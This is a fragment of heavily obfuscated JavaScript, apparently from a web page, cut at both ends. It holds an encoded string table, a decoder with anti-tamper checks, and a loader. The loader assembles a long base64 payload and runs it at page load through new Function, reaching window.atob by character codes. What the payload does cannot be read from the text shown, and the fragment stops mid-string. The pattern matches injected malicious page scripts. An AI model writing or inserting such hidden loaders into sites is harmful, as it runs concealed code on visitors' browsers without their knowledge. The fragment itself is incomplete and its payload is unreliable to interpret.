ssvuYouzwmdLHwKzoseP5D25KBe52','zZrorfuYtMPfEfL5D3DLr05RwvrNEKTtD2HABLz1wtns','rw5mq2rRuZa4EwrftNjHEwnZsJjNngiXvNDwmLPWsNL3','A3nkm2qWyJaWBKTtDePlrei0txPNEuXdzfDAq2XesNLR','tenKmviWrw9kEwTYu1nND2vertrAu3DUvtjOvfDty3bl','muXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3','vw1suvuYDhjkExDUvJfbm1PguNHomK5pzeHfBKXdzdnp','vtj0wLz6vMHkExDUvJfgA1KWCerImLOZutj0DeP5D25w','teP5A3jtu2D3zurkBvL5D25uAvKZyNLJCeSWA29nsgD4','q2rSutjZmLjTmxjAmwmXu3LJC0OXzfbJA3r6yLD0nwnh','nfz6uKXzu2nZsJfJmfPhtLzKALz0vNPKmuP5D25rv0u1','EhLvmNrisNL3BMjxmxztmwmZtdjsswjxDhzkExDUwMPO','yLD0rfz6wKXkExDUvJfcnwmXyZfHBtLyvw1vBKXdzdzp','tK5rmJLVy1voCG','BdbZv3Pcne1dD3DLrfKWwfnRn2fxww9KAwX5wLHsmwnT','q2ryvvDsALzvtNzsBvz0ytnRBKXdzdftuZLRvdbRELKX','q2rytKzOr1yXrtbvm1POsNL3BLz6wNDzmhHnzvvWwfqZ','r3HRvtbWvfPdy3nkmwrrywTgEveYC3PHv0vUtenKCvDf','BgvUz3rO','D25HvwnWvunJCeSWA29nsgCWtLDfC0P6wNPwA29Us1n0','mvLVtuHNEvPxrxnkEvf6sKyWBKTwmhbqm2rWyM1sDMr6','A1iWtNjKsfzuyxPfBKXdzdrvmNrezfDOs1KXuMHkExDU','BLP1yM0XCLzdy3nkm1e0yJjwwe56BgPwEMq1sNL3BLyW','wLHkExDUvJfcB1KWEhrImuO2utj0AKP5D25Iru52uLzK','re1xA25lu3rks0rcne5eyZnmq2n5u0DgveP5A3jtu2D3','q2nWsZbRB01iz3LovefZsJjSseTwqw5lu3rks0rcne16','vezKuwrty3nkmwrtuw1ssMjxohjHru52yvnJC0OXyZfK','B01iAgTzExDUyvvAsvn5y3byvNrss0rcne5eutfmq2rT','EK9hvxnkmMXis1zbBKTtDePlrei0txPKAKXdzejnrLj0','rgD3tenKBvvTBZjkEwTWs3KXD1LysNPAvwX1zenOsuTe','s0DsyLn5z3DLrff6wvn3BLzTuNbjEwnWwfnOmLCWC29n','DLfStNjuu2nZsJjgrgiWwMHzBLPYsNL3BLz6uxPzmvzi','EfvwyZfHv1zyvw5vBKXdzfHov1jQvuCXCMniAZrHmgDU','nfPQy3nkm3bbwJnnBKTtDePlrei0tvrzmuXdzhbsA2Hm','sKLzvK1Us1yWB2j5EdnHvZvRyJnJCeTyEdHlrZG5wKz0','rfeYtun3BMqXsNnvq2nWsZbRB01iz3HoEKLZsJi1AMnT','y3nkmMS0ytbgru9hCZfwELjWsNL3BLyWow1tv1juytfk','uMjxq2D3zurnme1tD25rm2HgwLnJCfHtA3nArNrzs0rc','u2D3zurgAe1dD25vvLPLzhLJCeSWA29nsgCWtvDvC0OW','mtKZmdnvtvDNwu4','yvC5DuTirxnJEwW3y21wmgrysNvjseu5ufqXEK8Zmhnz','q3DUvxPArK1ty3blmgTVtuHNEu5QsxnkEKPjwvznBKTt','rK1ty3blmgTVtuHNELPusxnkEuzfuwLVBKTtDePlrei0','vtfRBKTwmdLABLz1wtnsCgiYng9KAxGZteHNC2vtEdzm','AuXdzfDuu1OWsNLRCLntz3DLre5QtLn3BK4YvM9ku2nW','qwTzAwnWwfn4qLCXrw9nsgCWtvrnC0OWB2XvmufUs1yW','EwTYu1nND2veuxDpq3DUutbZEKLty3blmgTVtuHNEe5e','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','rw5mq2rRtw0XvwvTmxjzAwnZsJfKuvDfEdrpr3rqyLHf','Aujlufy4D2vezZbovfKYtvrgA08YBg1lsffWztnAAgnP','qJroree1tenKB1nuqLvkEwTYu1nND2verMPnq3DUtJjw','v1nJCeSWA29nsgD6tvrRC0OWChzzEwDUs1n0sKTeqJrn','sJfnmLjurw5lu3rks0rcne5estfmq2nQy0vbEuP5A3jt','y3blmgTVtuHNELPxsxnkmMmYywLVBKTtDePlrei0twPs','tLrJC0OYwKXkBuvUs1n0sKTeqJrnv1KYtenKDwmYuJzk','yvnJCeSWA29nsgCWtKDfC0OZvKHru2DUs1n0sKTeqJrA','zfbnv1P4tvHWDKP5D25IEK5etw5gAeP5D25LAMH2t0Hn','qJrnELjOtenKBLDhnxHkEwTYu1nND2vhvtnmq2r1verr','meP5A3jtu2D3zurrEe9tD25kre1RwfnJCeSWA29nsgD6','sJfnmLjurw5lvJbVzdf0uKTeqJrnvfPPtenKBKPuttbk','zwPOCMjdy3nkmeP0yJfgwe5iAgTwrMW1sNL3BLyXqJrz','zez0teTeqJrnmLzRtenKCvmWwLfkEwXKufDAmwjTtJbH','m0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti4ouTh','stnnu3DUzurjmq','C0OZBezAr01Us1n0sKTeqJrnEMrTtenKBvvTBZjkEwTY','q3bkuLnJCeSWA29nsgD5t0DjC0OWtJrsv1vUs1n0sKTe','BKXdzhPJmwHtwM0XCLf5y3nkmwrtutaXwe5hnu1wmui1','rei0tvDnmeXdy2PJruf5sNLRCLntz3DLrfeZwML3BMjT','q2rlsLzouuP5A3jtu2D3zurnnu55D25AA3nTwvnJCeSW','rei0ttjzneXdzg1vBw8YsNLSzfbxwJfIBu4WyvC5DuTi','vKHru2DUs1n0sKTeqJrnvgT5tenKDwjgsNHkEwTYu1nN','C3bpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmduYyJnw','ExDUvJa4ELPfovrImMHOt0C5r0P5D25wmdK2u1HABwry','s1n4ALCWA29nsgD4tw1jC0OWB2XvmufUs1yWovntz3DL','zvrODMiXyZfzu2nZsJjgDgiZsMTJvwHcsNL3BLz6wNbH','vwXhwtb0vgeYsw5mq2rytKzOuLyXrKXwBMrisNL3BLyX','CenxmvLVtuHNEu56y3nkmJvntKrrBKTwmg9KsgX3wLC5','uZiXEvyWodbkExDUvNPwu1PfmwfHr05vt0D0tuP5D25I','mK5QrxHAq2XIsJjktgqWCdfxAwrKs0nRC1H6qJrprfeX','DezkExDUvJa5nfKXstrImha1yLD0CKP5D25wmujjvuvf','stvmq2qZzeC5tKP5A3jtu2D3zurfEK1PD25uAvKZyNLJ','mtm5zM9lzxPP','EwnZsJnoyvPTmxbIv3rxsNL3BLyXsKrrmwmZt1zowfvT','EwnZsJnwmfLTEg9vmNr5sNL3BMnwtNjAvMmXzeDst1eY','z3DLrfeXwML3BLvwwMvKEwnWwfqXBwrxnwPKr2X2yMLO','vdbJBKXdzfHomujrvNPKuvzRvLHkExDUuwTOC1PfAgLo','D1zty3nkmwrqvuHKB1PTEgTtvMnUtenKEgjxovDwmdLu','nfLtD25HA3rhvunJCeSWA29nsgD5turjC0OZzdbImdbU','BfuXqw5lu3rks0rcne5erMLmq2riy0zfneP5A3jtu2D3','DhPwELzesNL3BLz6vNfKmwmYwMXWEgnty3nkmwmZyLrg','twL3BLCYmtfyAwnWs1n0D1LysNPAvwX1zenOsuTeqJro','utbpq3DUttfbA1LPy3blmgTVtuHNEK0YvxnkEMrSyunv','odC4mZi1s21etvfN','vNPsD1KWA3PouZL5uNLJC0OXzffKBvP0utjZmvz6vJvk','tNbzmKvUtenKCa','v0vUtenKwfvfyZnwELK1yLzKu1Lty3nkmwmYy1rKwe5h','vw1sufj5y3nkm0K0yJa5mfeYoxbwEMrqsNL3BLz6yZvv','vMjvAwD3zurrEa','rNnwmuPesNL3BLyXrLburMrtv21su2r6qw5mq2q2v1D4','u2D3zuDsAuXdzfDAr2TQsNLRCLntz3DLrePQtKn3BLrP','zurczeXhwtLzu3rSteDJovH6qJrprfeXtMPzEe1xuMjk','EwTYu1nND2vetM1Aq3DUyunOmLDty3blmgTVtuHNEK9u','vdfkALnStNzIA0zeytbfBKXdzhnrmNrHy25OyvKWovHk','BLiYDeDKu2nWsZbRB01izZborgnZsJi1ELPiB25lu3rk','rZL0vNPKs1PgtKrHmLLUtenKELuYDg9svxG0wtfsAeP5','yta5we5hBffkExDUvNPwq1PgsKrIm0jyvuroA1qZrw5m','rMjzve1VtuHNEa','vKnJCeSWA29nsgD4wtjzC0OWwMHpwfLUs1n0sKTeqJrA','vKzWEvPhCeHkExDUvJfgA1PgttrHmhbytJfKCuP5D25w','tK1Ju2nZsJfKu2vhtLntBe4XvNPsseP5D25LrK52t0zK','zurfEu1dD25IA3CWtKnJCeSWA29nsgD4t0rvC0OYnwPJ','wta5BMrxAfHvBLvUtenKwe5QAfHwEMrOvfzKufr5y3nk','EgnwyZfpq2nZsJfJm0WYtK5xAMH6wMXJBKXdzfHom0jR','vw5fBKTtDePlrei0tvDjmeXdzdvsv1jQsNLRCLntz3DL','ngf6rNrJu2nZsJfKufmYBfHomgHmvJa5BeP5D25wmuuZ','EvOZvNrAvZuWy3LRn2nTvJbKweP1suHrowjUvNnIq3GY','CLntz3DLrezTwKn3BLzTuxbrEwnWsZbRB01iAg1nExDU','tKHtrfjiyvvJBKXdzgTprZLXwLHsCvDty3nkmwrrt0vW','zurjD1PPD25HvvPju3LJCeSWA29nsgD5wvDjC0OWqM5r','tLDtAwnWsZbRBW','tenKs2iYtw9kEwTYu1nND2vetxPoExDUvvzkugfPy3bl','EwTYu1nND2vestbnu3DUwNPAruTty3blmgTVtuHNEvLQ','yvvAsvn5y3blmgTVtuHNEvLQuxnkEuzfuwLVBKTtDePl','u2jgqw5lu3rks0rcne1QrMPmq2rWuMTOteP5A3jtu2D3','s0rcne1Qwtvmq2rsvwS5CuP5A3jtu2D3zurjEu15D25s','rei0txPjD0XdzfDAq2XesNLRCKOYuMXkmtbVzez0Ae1P','uu1dy3nkmeu0yJbswfvRtMXwmdLOsNL3BMrftNjArMmZ','sNL3BMfxwKHswfj0ytbRBKXdzdzvmJLZyZiXDLrwyZfn','EKP5A3jtu2D3zurjD1LtD25HvwnWvunJCeSWA29nsgD5','wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUvgTWuvyYouHk','mNrTsNL3BLyWouvvmMreytjgwe5Qqw5mq2ryvvvAALnx','v2DZwhPcne9eutfoALL4tvDsyKOYzeTtrNbcwvnKzfby','m1PevvnJCeSWA29nsgD5t0rvC0OWB2XvmufUs1n0sKTe','muPZwKzkwfrTtK5Kr0vUtenKCgfgtLjJAMHYzwLJC0OX','wfnJC1KXDePlrei0tw1ABeXdzeHJrKu0sNLSzfbvA29n','EwTYu1nND2vesM1zu3DUvgLzm2j5y3blmgTVtuHNEvPQ','sNL3BLz6uMTzmgX5vxPOAMnty3nkmwrrvhPowe4XqKHw','zfDuu1OWsNLRCLntz3DLreuWwKn3BLzRmg1Kq2nWsZbR','v0Ppvw1svfLty3nkmNr0yNPKDfDisNbkExDUvJfgvu5y','sNL3BLyXrM9ArK50yxPAwe4ZvxDkExDUvJfcq1PguJbJ','v0vZsJbVBfuXqw5lu3rks0rcne5etMPmq2n5u0DgveP5','DePlrei0tvDgA0Xdzdvsv1jQsNLRCLntz3DLrff3tML3','EeP5A3jtu2D3zurfD05dD25jm0jbtwLJCeSWA29nsgD4','r1jnvNLJC0OYzg1wBvjqwKCXAKP5D25wmdLivuzJmvjh','vxPArK1ty3blmgTVtuHNEu5ewxnkm1ziuvnNBKTtDePl','txbLm0PSzeHwEwjPqNHlm003zLn4ALCWA29nsgCWt0rf','uLn4r0TuDdLmsezIwvrnB01iz3LAAKLZsJfAtKPUuw5l','A2vPy3byvdfRvZbZB01iz3PArefZsJnKu2jgqw5lvJbZ','wfvfC25mq2ryvuu5vgiWDdrzmuPisNL3BLKYmxjxse5u','vvzkugfPy3blmgTVtuHNme5xsxnkmejUuxPvBKTtDePl','rLPhtw5lvJa5zfz0uKTeqJrnAK5OtenKBvn5wMHkEwXK','zgXrmJLuvJfkD1KXuMXLu2nZsJfKue0YuKPrmNrWvNPK','EK5tD25uAvKZyNLJCfHumwTxmhnVtuHNEu5uvxnkELP6','A29nsgCWtLrzC0OYz29KBgTUs1n0sKTeqJrnBvzQtenJ','sgD6t0rrC0OYzfLIBKvUs1nZBMfdzgrmse1WsMLABwrx','q3DUyMT3me5dy3blmgTVtuHNEK1TsxnkEuzfuwLVBKTt','txPzEKXdzg1vBw8YsNLRCLntz3DLrff4t0n3BLnPvLrv','vJbVsNLJCeXirtLKvNrzs0rcne1uwMXmq2r1yZjsnKP5','y3blmgTVtuHNEe56rxnkmePov1rRBKTtDePlrei0txPo','uK1xAZLcsNL3BLyXrxHHvvPnyLC0BKXdzhjAwgXmvNPv','D25Hq2GYv1nJCa','s1n0sKTeqJrnALf3tenKv1PhA2PkEwTYu1nND2vesxPo','ExG2s1H0mLLyswDzvee5v0r0EvPyuJfJBtrNwKz0Ae1d','vKrvmNrPsNL3BLz6vMHIBgmXt0vAwfvRy25mq2qYvtj0','AfvsBgmXvNLJCW','ntfLuuv1twi','wLfkEwXKufvRB01iz3HoAKvZsJfgv1HUy25lu3rks0rc','s1n0sKTeqJrnAKe1tenKCfjRAeXkEwTYu1nND2verMXp','zhHkExDUvJfgCgeXzfjAvLjQuNLJC0OZBerHmdLytMTk','D25LvvzRwxLJCeSWA29nsgD6wvDvC0OWsK5xvgTUs1n0','sgD6turbC0OYnxnvBKvUs1n0sKTeqJrnv0PQtenKs2iY','D0XdzfroA1v4sNLRCLntz3DLreuZt1n3BLiZwKrvu2nW','y1nJCeSWA29nsgD6tKrJC0OXwMTHu01Us1n0sKTeqJrn','v0LZsJf0Dgrwng5lu3rks0rcne1Tvtjmq2r1yZjsnKP5','mNvNsu90qG','DhrKvJrUs1n0sG','wfvgsMPvrxaXsNL3BLz6vJfwvMmXyvHKwfvhmg5mq2q1','mu15D25IA3CWtKnJCeSWA29nsgCWtJjrC0OYwKXkBuvU','q2rytM5sALuWtNztvMrsyuDot1Lty3nkmwrqvdbAwe5U','wfiXy200z2ntz3bpmZbZwtf0sKTeqJrnvef6tenKuLvR'];function _0x2286268d(a,b){a=a-0x19d;var c=_0x2286268c[a];if(_0x2286268d['JWuDFq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2286268d['FDHEpF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2286268d['BYDNBi']={},_0x2286268d['JWuDFq']=!![];}var e=_0x2286268c[0x0],f=a+e,g=_0x2286268d['BYDNBi'][f];if(g===undefined){var h=function(i){this['HRSjvX']=i,this['qWEtAL']=[0x1,0x0,0x0],this['SHheaU']=function(){return'newState';},this['sJWGJT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RqBHLq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['teTDJr']=function(){var i=new RegExp(this['sJWGJT']+this['RqBHLq']),j=i['test'](this['SHheaU']['toString']())?--this['qWEtAL'][0x1]:--this['qWEtAL'][0x0];return this['oJDqGl'](j);},h['prototype']['oJDqGl']=function(i){if(!Boolean(~i))return i;return this['oqXREa'](this['HRSjvX']);},h['prototype']['oqXREa']=function(j){for(var k=0x0,l=this['qWEtAL']['length'];k<l;k++){this['qWEtAL']['push'](Math['round'](Math['random']())),l=this['qWEtAL']['length'];}return j(this['qWEtAL'][0x0]);},new h(_0x2286268d)['teTDJr'](),c=_0x2286268d['FDHEpF'](c),_0x2286268d['BYDNBi'][f]=c;}else c=g;return c;}var _0x2286268u=_0x2286268d;(function(a,b){var r=_0x2286268d;while(!![]){try{var c=parseInt(r(0x1bf))+parseInt(r(0x294))*parseInt(r(0x211))+-parseInt(r(0x2b0))*-parseInt(r(0x1b4))+parseInt(r(0x237))+parseInt(r(0x26b))*parseInt(r(0x21a))+parseInt(r(0x208))*-parseInt(r(0x2e0))+-parseInt(r(0x224))*parseInt(r(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2286268c,0x7d732));var _0x2286268e=window;function _0x2286268f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2286268d,h='1|2|0|4|3'['split']('|'),j=0x0;while(!![]){switch(h[j++]){case'0':m();continue;case'1':var k={};k['dUTUS']='undefined',k['fKmTX']=function(o,p){return o===p;},k[s(0x280)]=function(o,p){return o===p;},k['RLuSv']=s(0x227);var l=k;continue;case'2':var m=d(this,function(){var t=s,o=typeof window!==l[t(0x221)]?window:typeof process===t(0x227)&&l['fKmTX'](typeof require,'function')&&l['kNTMx'](typeof global,l['RLuSv'])?global:this,p=function(){var q=new o['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!q['test'](m);};return p();});continue;case'3':return!![];case'4':for(var n=0x2;n<g[s(0x2cb)];n++){if(f['charCodeAt'](g[n][0x0])!==g[n][0x1])return![];}continue;}break;}}(e,arguments))return a[e];}}new Function(_0x2286268f(_0x2286268e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2286268u(0x270)+'WonLCdXUGltVzRmeFdQMCcsJ1dSMVNnbW'+_0x2286268u(0x1bc)+'XNWpjQWEnLCdXNVJkR1NvVFdSdGRHRycs'+_0x2286268u(0x25c)+_0x2286268u(0x2cf)+'9uVHFta0hmYScsJ1dRWmNUQ29EelNraSc'+'sJ3dDb1hXT1NuV1BpJywnVzR0Y1EzNUNX'+_0x2286268u(0x292)+_0x2286268u(0x29a)+_0x2286268u(0x277)+'rJywnV08vZFJDa0pXNFdpJywnVzdmWVc3'+'eklCVycsJ1dPL2NNQ28zam1raScsJ2Y4b'+'3RXNUpkSzhrbicsJ3lTbzJCMHRjVUtKY1'+'A4b20nLCd2SDkxbVNrVCcsJ1c3bGNOYWF'+'aYWEnLCdXTzRXV09Tb3BHJywnVzcwOFc1'+'aUJXUUsnLCdXNU9JVzdHeVdSTycsJ3Y4b'+'0RXNWZDVzdtJywnVzR0ZFNhbGNOdGJGV1'+'E0JywnYkxPMFc0YUsnLCdXT0JkVllWY1Z'+_0x2286268u(0x2a2)+'RFc1SycsJ3Y4b0RXNmpUVzVXJywnYk5LU'+'1c1T0cnLCdXTzdjTzhvdm1XJywncEtLck'+'FDa3EnLCd1R2xkVlhTcicsJ3RhWG9tWEs'+_0x2286268u(0x1a5)+_0x2286268u(0x1e2)+'CcsJ1dQT2NXNzE3V1FTJywnVzVsZFVHUm'+'NOU2t0Jywnekg3ZE1xbGNWcScsJ1c0aVF'+_0x2286268u(0x213)+'YTdkUHFTOCcsJ0ZtazlXNWRkTENrZCcsJ'+'3N3TmRPS0xzJywnRGREa3BhQycsJ1dSTm'+_0x2286268u(0x2c6)+('SScsJ1c3SmRVczNjU0NrTScsJ212Q2FXN'+'kNjJywnVzZSZFJDb3BXUHRkS3EnLCdXUW'+'RjVlNvWHhta3UnLCdnTlpkR2RXVicsJ1d'+_0x2286268u(0x217)+'ZFBHJywnc3dTdldSWGUnLCdXNE5jVjhvV'+_0x2286268u(0x2b2)+_0x2286268u(0x24b)+'ySycsJ2hoZWdXNE92Jywnb0NvWWdZUEYn'+'LCdXNk5jR2NTMmFhJywnV1BmZ0NLclgnL'+'CdXNHVqVzRhWFdPVycsJ3Jtb090OG9KVz'+'VXJywnc3RoZFNZbUQnLCdXUjVieDE5dCc'+'sJ1c2cGNQeFhKdWEnLCdXNHhjVFNrWXpt'+'a2knLCdjMEJkS1k0KycsJ0NTa2RXNnhkR'+'21reScsJ2hnYW5DVycsJ1dPZGNVQ29ZcU'+'NraScsJ1c2dGRPU29vV1JCZFNxJywnVzV'+_0x2286268u(0x2d9)+'LCdmTHhkTnFhRicsJ0NLRzJXUWZlJywnV'+'zVlUVdRbGNMR0cnLCdXUFJkR0NvVWpDb2'+'snLCdtMkN0QUNrdCcsJ1dSUDNnZlJkUFc'+'nLCdrU296V08zY1AzVycsJ1dQaGNKOG9t'+_0x2286268u(0x19f)+'0o4b3lzbWtQJywneHdTaFdRVEwnLCdpOG'+'9VVzcvZFBDa0wnLCdXT3BjS21vamJDa2c'+'nLCdCOG9aVzRSZElhUycsJ1dRV3hXNmJp'+_0x2286268u(0x279)+_0x2286268u(0x1e5)+'1vUXhDay8nLCdXUGJsdE12NCcsJ1dPOVl'+'6OGtycFcnLCdXNmxjR21vRldSWmNOYScs'+'J1c1YUVXNGFaV1BhJywnVzREdldSbUtyY'+'ScsJ1dReUNXT1NDZFcnLCdXNkZjTmh2V1'+'c1dScsJ1dQ')+(_0x2286268u(0x24f)+'ywnV1BCZFM4b0NwU29iJywneG1vdFc1WD'+'RXNVMnLCdXUUZjSjhvU29Da0MnLCdsWDd'+'kVFNrcCcsJ1c1RmNNTkRVeHEnLCdXTzQ0'+'a2ZkY1BHJywnVzVsY0lTa2V1bWtYJywnd'+'ThrNkEwUmNJcScsJ1dSM2RVSWRjUHNxJy'+'wnV1F2ZnBTa1NXNnEnLCdXUFM1VzR2QVd'+'QYScsJ2p3dGROY2FDJywnVzc1OEJYaGNH'+'OG9GeG1vbkYySycsJ1dSSEp0Q2tRaXEnL'+_0x2286268u(0x2c8)+_0x2286268u(0x2d0)+'RQmNIdk8nLCdXNDdjS1NvWVdSWmNScScs'+'J2hkN2RQOGtTZEcnLCdGYk5kUnJkY1RHJ'+'ywnV1BsY0dXQzFXNW0nLCdpM2lwVzc4Zi'+'csJ1c2ZmhXUlNQRHEnLCdXNHRkVUNvMld'+'RL2RPVycsJ1c3SmRRV3hjS1NrQycsJ0Rx'+'SHZtcmEnLCdXNlpkUVNvc1dRUmRMYScsJ'+'3lOU0RXUmp5Jywnam1rWURLdGNNRycsJ0'+'VZM2RKWWhjSUcnLCdCYUxraG1rSycsJ1c'+'1QmNWdkt2V1BhJywncXM1VmFTa00nLCdX'+_0x2286268u(0x1c9)+_0x2286268u(0x22d)+'gnLCdxbW9HVzZoZEthdScsJ1c0SGhXT3V'+'Ld1cnLCdXUHZHYjhralc0OCcsJ2E4a01B'+_0x2286268u(0x2c5)+_0x2286268u(0x255)+'csJ1dPL2NIbW9idDhrUicsJ1c0QmRIU29'+'JV09aZFVHJywna0NvWGVZdmgnLCdGU2tE'+'VzRaZFZTa2QnLCdXNDNjS1NrdnRta3EnL'+'CdjMmhkTlk0RycsJ25Tb3dXNjdkVm1rWi'+'csJ1c2UmNU')+('Q293V1JGY1VXJywnaVlaY1ZiVHAnLCdXT'+'09JVzVuWldPRycsJ2lhcGRTbWt3YUcnLC'+'dXUFQzeG1rdGlxJywnZW1rK0Vta2RXN3U'+'nLCdXNXBkSXFSY0hDa2EnLCdXNU9iV09k'+_0x2286268u(0x233)+'ElKcXQnLCdGM2VaV1FUQScsJ0ZTazlXN1'+'JkVlNrSycsJ0FjcGRIdGVIJywnV1Fqcm9'+'Ta2lXN3UnLCdXUUR5YWhsZE5XJywnVzcv'+'Y1J3MDJXUWknLCdCbW83dDhvSFc1ZScsJ'+_0x2286268u(0x2a3)+'d0bWs4d2VOY1BXJywnV1FOZFFtb09nbW9'+'YJywnZmRKY0tHTEQnLCdXN1JkUHNGY0hD'+'a0EnLCdxSGxkSGRXQScsJ1dRNUx0THVBJ'+'ywnV1FTWlc2MU1XUGknLCdiTlM4ckNrWC'+'csJ2lySmNIWXJDJywnVzVwY05tb3NXUk5'+'jUnEnLCdXUVZjSENvcXc4a3gnLCdXNnBj'+'Vm1va1dQSmNVVycsJ1dQWmRUOGthbG1vd'+_0x2286268u(0x278)+'huJywnVzVDUldRUmNHYWEnLCdpbW9MV1J'+'KY0gwNCcsJ1dQTmNKWW1TVzZxJywncENv'+'Z1c3UmRQOGtPJywnVzZuMldST1FDYScsJ'+'2doYXJXNGlOJywnV1BGZEtTa2xXN1dYJy'+'wneVNraVc2eGROQ2twJywnRVNvSldSZWZ'+_0x2286268u(0x1f7)+'azVXN0cnLCdXUDg5V1BHQWZHJywnVzdGY'+'0xtb0JXT1AyeVNvbnVoclhoOG9xJywnak'+'NrZ0JLbGNWcScsJ3pJcGRVcy9jTEcnLCd'+'XT0JkVnJWY1R0ZScsJ1dRcGRJbWtNVzRL'+'cycsJ1c0M2RROG9IV1B0ZEhHJywnbGNGY'+'0piZmwnLCd2Q2s5VzZaZFBDa00nLCdXTz'+'dkSlNreVc0')+('U1UnLCdXTzQwVzRYK1dQTycsJ1c1bGNHU'+_0x2286268u(0x21f)+'wnV1BkZFBTb0FoU283JywnV1F0ZFJ0ZGN'+'QZGUnLCdXUFBMRFNrU21XJywnemRIVWtD'+'a24nLCdXNldQVzR1d1dQbScsJ1dPanlxO'+'Gs2YUcnLCd0ZmVBV1JUNCcsJ2gzeXdXNk'+'tVJywnaENrMUJlbGNWVycsJ1dQRytXNmZ'+'yV1B1JywnaDBXM0I4a1UnLCdXUDlPaW1r'+_0x2286268u(0x27d)+'1VTb3N6Q2tSJywnclpQcWttb3pXT1pkST'+'NoY0pnOTRXUk5kTHEnLCdBU29LVzd4ZEp'+_0x2286268u(0x218)+'U29YdkNrbScsJ1dPUmNSOG9jQUNrMycsJ'+'1dSZGRQZDdjSFdlJywnV1J0ZExDb3djU2'+'8vJywnV1FidXNocjknLCdmQ2tYQm1rSFc'+'2SycsJ2g4b2JuYm42Jywncm1rdldRL2NL'+'Q29xdFNvMmZtb0tXUnFoa2EnLCdEYzNkT'+_0x2286268u(0x22f)+'xtb3JXUkJjVFcnLCdySVhHaENrVicsJ1c'+'0eGRHbW90V1AvZEtxJywnQ2F4ZFFYdTMn'+'LCdhZmxkTWNlVScsJ2ZoOER4bWtxJywnV'+'09PRVc1cTVXUkMnLCdXNFJjT05ENVc3YS'+'csJ1dQUmNMQ29hcDhrSicsJ1dQRmRMU2s'+_0x2286268u(0x2c3)+'ZGRzSycsJ1dPV2JXUWlVa1cnLCdXTzEzd'+'jhrZWJXJywndFNrcnR4cGNSRycsJ1c3Um'+'RPSXhjSDhrRScsJ1c1ZUhXT2RjR3FxJyw'+'nZEh0Y09jWGYnLCdzOG9LVzRYdlc3ZScs'+'J1c1Q3NXNVcwV1BxJywnbU5HWlc2dXcnL'+'CdXUGxjSUNvN3FDa0MnLCdDSGJQbUNrZy'+'csJ1dRTHhs')+(_0x2286268u(0x2c0)+'zcvY1ZDb0tXNE8nLCd4R1Q4bHRLJywnVz'+'V6b1c0Znd4RycsJ3lyN2RTYzNjVFcnLCd'+'XNzg4VzY1ZHZhJywnVzU0QVc2NHVXUHUn'+_0x2286268u(0x243)+'GUnLCdXN25nVzREYnVhJywnczhvb1c1L2'+'RTYk8nLCd3OGtPQmdKY0pHJywnZm1vVVc'+'0L2RIOGtMJywnVzdHRVc1WmRUSnknLCdv'+_0x2286268u(0x239)+'ywnV1FsZFFTa1FXNUNZJywnVzdwY09oND'+'ZXUHEnLCdXUC9jUlpHMlc0RycsJ2xMNEV'+'ybWtvJywnVzdQVlc1ZndyVycsJ2pNdGNL'+'eGRkTWU1YVc0enJqMEcnLCdXUExoQUt1N'+_0x2286268u(0x1b5)+'0nLCdXNkZjT21vaVdSWmNURycsJ3lYenJ'+'qU2tEJywnV1BmUkZTazFwRycsJ2VTazRE'+'bWs5Vzd5Jywnd1NrNFc1dGRLU2tnJywnV'+'zR0Y0dMV09XUmknLCdXUWV2V1FxTWdhJy'+'wnanZTelc1R0snLCdBQ294cW1rTFc2NCc'+'sJ2t2aGROWTRJJywnQkp6dms4a1knLCdp'+_0x2286268u(0x2b1)+'kNreVc1TmRVbWs2JywnQ21vOURTb1lXNU'+'snLCdGOG9aVzVuTFc1MCcsJ3A4b01lSUx'+'BJywnZWhLWHQ4a0gnLCd2bW8vV1E4UFdQ'+'ZScsJ1c1U2tXNTBqV1F5JywnV1F5TG9lb'+'ScsJ1c3cGNLbWtTckNrSldRL2RNZ3RjSG'+'1rdldPL2NKU2tJJywncE5DYnVDa1EnLCd'+'1Q29wcUNva1c3RycsJ2V3dGRKcnkxJywn'+'VzdLb1c0OGdXUGEnLCd2OG90VzdMN1c2N'+'CcsJ1dSZU9XNXZkV1J5JywnVzZKY1A4b1'+'VXUFJjSEcn')+(_0x2286268u(0x238)+'y9jVHQwJywnVzQ1WVdSMHlzcScsJ1c2Wm'+_0x2286268u(0x1d8)+'lTHBjVmEnLCdXUC9kTFNrZFc1R2knLCdX'+'N1ZjVjhrWXdDa00nLCd5ZE5kSkhwY0lHJ'+_0x2286268u(0x1ab)+'YnLCdqSXBjUWFEaScsJ1dRMVp4U2t2a0c'+'nLCdsc1ZjVUpEVCcsJ1c1bk9XNW5Wd1cn'+'LCdXNXBkSVhoY0lDa3MnLCdXUmpHQTNQV'+'ycsJ1dROU5zZ2VLJywnRllyK2FxdScsJ1'+'dPcWhXUkZkUWhDJywnV1JKY0tTb0ppbWt'+'WJywnV1AvZEpDa1RXNjA3JywnV1J2OGt2'+_0x2286268u(0x1c3)+'Vc1TFBxcScsJ2Q4b29ocmJpJywnV09aY1'+'VTb253Q2szJywnbGdDQ0E4a3InLCdXNDd'+'jT1NvNVdQeGNWYScsJ1dQMHVXNmpSV1BX'+_0x2286268u(0x29b)+_0x2286268u(0x23a)+'c0eScsJ21DazlBU2tUVzVhJywnVzcvY0d'+'McnlXNz